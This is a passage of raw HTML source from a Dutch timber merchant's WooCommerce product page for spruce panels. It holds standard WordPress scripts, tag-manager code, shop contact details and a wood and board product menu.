<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://msmits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"9a83fc456f"};
//# sourceURL=yaymail-notice-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.3.1" id="yaymail-notice-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://msmits.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://msmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msmits.nl/wp-json/wp/v2/product/2073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msmits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://msmits.nl/?p=2073' />
<style>.product .images {position: relative;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LKSKDM');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Tim Smits","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="18 mm dikke vuren panelen 235 cm lang

Let op: 250 en 400cm ook leverbaar">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* Gelijke productafbeeldingen in shop grid */
.woocommerce ul.products li.product a img {
    width: 100%;
    height: 280px;      /* pas dit aan naar smaak */
    object-fit: contain; /* alles zichtbaar, geen afsnijden */
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-2073 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-72 elementor-page-74">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LKSKDM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<header data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1342bd6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1342bd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d03a8d0" data-id="d03a8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ac94b elementor-icon-list--layout-inline elementor-mobile-align-left elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77ac94b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.nl/maps/place/Houthandel+M.+Smits/@51.6573982,5.3697466,17z/data=!3m1!4b1!4m5!3m4!1s0x47c6e5f7af51a0b9:0xc6442610701da86f!8m2!3d51.6573982!4d5.3719353">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a, 5271TJ Sint-Michielsgestel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b50bff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b50bff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-384a3d7" data-id="384a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378086c elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="378086c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a 5271TJ <br>Sint-Michielsgestel</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-714778c" data-id="714778c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98923ab elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98923ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8809336 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8809336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9d6b280 elementor-hidden-mobile" data-id="9d6b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8289d7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a8289d7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" title="logo 2024 JPG" alt="Logo Houthandel Smits" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66189cb elementor-hidden-mobile" data-id="66189cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1666819 elementor-align-center elementor-widget elementor-widget-button" data-id="1666819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Over ons</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f94ede7 elementor-hidden-mobile" data-id="f94ede7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb26cb8 elementor-align-center elementor-widget elementor-widget-button" data-id="eb26cb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9dfe9f elementor-hidden-mobile" data-id="c9dfe9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb53c62 elementor-widget elementor-widget-shortcode" data-id="fb53c62" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2aa6bc2 elementor-hidden-mobile" data-id="2aa6bc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b56668 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4b56668" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-994ce62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994ce62" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3b05d8 elementor-hidden-desktop" data-id="e3b05d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c595be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c595be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img fetchpriority="high" width="2363" height="978" src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" class="attachment-full size-full wp-image-36235" alt="Logo Houthandel Smits" srcset="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg 2363w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-300x124.jpg 300w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1024x424.jpg 1024w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-768x318.jpg 768w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1536x636.jpg 1536w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-2048x848.jpg 2048w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-600x248.jpg 600w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-64x26.jpg 64w" sizes="(max-width: 2363px) 100vw, 2363px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65b4321 elementor-hidden-desktop" data-id="65b4321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d515c07 elementor-align-center elementor-widget elementor-widget-button" data-id="d515c07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-tree"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c9070ef elementor-hidden-desktop" data-id="c9070ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527f349 elementor-align-center elementor-widget elementor-widget-button" data-id="527f349" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ba5cac elementor-hidden-desktop" data-id="5ba5cac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f859185 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f859185" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-663f7fa elementor-hidden-desktop" data-id="663f7fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b633f3 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8b633f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_blur_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
